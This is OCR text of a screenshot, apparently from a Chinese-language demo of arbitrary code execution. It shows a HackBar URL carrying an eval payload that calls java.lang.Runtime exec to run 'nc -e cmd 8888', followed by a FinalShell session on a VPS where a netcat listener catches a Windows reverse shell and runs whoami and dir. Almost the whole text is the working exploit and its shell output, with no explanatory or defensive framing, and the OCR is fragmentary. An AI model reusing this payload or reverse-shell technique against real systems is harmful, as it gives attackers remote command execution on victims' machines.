 任意執行
I.E 7*5
PROCESS[PID=23652, EXITVALUE="NOT EXITED"]
隨便写點什麽内容
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/eval?s=exec(invoke(getMethod(loadClass(getClassLoader(getClass(constantly(1))),'java.lang.Runtime'),'getRuntime',nil),nil,nil),'nc -e cmd 8888')
FinalShell 4.3.10
同步状态
IP 复制
系统信息
运行 133 天
负载 0.01, 0.02, 0.00
CPU 2%
内存 28% 498M/1.7G
交换 0% 0/0
内存 CPU 命令
11.4M 0.7 sshd
23.5M 0.3 hostguard
0 0.3 kworker/...
0 0.3 kworker/...
24K 2K eth0
28K
19K
9K
28ms 本机
62
37.5
13
路径 可用/大小
/run 176M/177M
/ 32.2G/39.1G
/dev/shm 885M/885M
/run/lock 5M/5M
/run/user/0 177M/177M
1 华为vps
连接主机...
连接主机成功
Last login: Wed Mar 20 16:09:
root@hcss-ecs-69a7:~# nc -lvv
Listening on 0.0.0.0 8888
Connection received on 49.65.
^C
root@hcss-ecs-69a7:~#
root@hcss-ecs-69a7:~# nc -lvv
Listening on 0.0.0.0 8888
Connection received on 49.65.
Microsoft Windows [ 汾 10.0.1
(c) Microsoft Corporation
C:\Users\17816\Desktop>whoami
whoami
laptop-vccpcqae\17816
C:\Users\17816\Desktop>dir
dir
C Windows-SSD
AA60-ED92
C:\Users\17816\Desktop
2024/03/25 11:02 <DIR>
2024/03/25 11:02 <DIR>
2024/03/01 17:40
2024/01/30 15:22
2023/11/06 15:43 <DIR>
2020/01/14 23:40
2023/12/13 12:00 <DIR>
命令输入 (按ALT键提